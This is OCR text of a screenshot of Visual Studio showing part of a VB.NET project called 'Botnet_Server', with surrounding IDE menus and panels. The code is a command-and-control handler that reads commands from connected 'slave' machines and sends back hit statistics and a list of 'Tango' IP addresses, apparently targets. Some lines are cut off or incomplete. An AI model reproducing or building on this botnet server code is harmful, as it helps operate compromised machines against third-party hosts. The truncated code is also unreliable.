 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb* Form1.vb [Design]*
Botnet_Server Form1 Slave_Handler
Server Explorer
Toolbox
254 While Client.Client.Connected = True
255 If Client.GetStream.CanRead = True Then
256 Dim RawData As String = RX.ReadLine
257 Dim L As Integer = RawData.Length
258 Try
259 If L > 0 Then
260 If RawData.Contains("|") Then
261 Dim Args As String() = RawData.Split("|")
262 If Args(1).ToUpper = "GET-DATA" Then
263 send2client(IP, "|GET-STAT|" + Tango_Hittin.ToString.ToUpp
264 Threading.Thread.Sleep(80)
265 Dim Otango As String = ""
266 For Each Tango As String In Tango_IPS
267 Otango += Tango + ","
268 Next
269 Otango = Otango.TrimEnd(",")
270 send2client(IP, "|GET-TANGO|" + Otango + "|")
271 ElseIf Args(1).ToUpper = "ECHO" Then
272 Dim o As String = Args(2).Replace("{PIPE}", "|")
273 ECHO(IP, )
274 End If
275 End If
276 End If
277 Catch ex As Exception
278
279 End Try
280 End If
IO
IOControlCode
IODescriptionAttribute
IOException
IP
IPAddress
IPEndPoint
IPHostEntry
IPmt
(parameter) IP As String
133 %
Output
Show output from: Debug
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Botnet_Server' (1 proj
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Item(s) Saved Ln 273 Col 46 Ch 46 INS Add to Source Control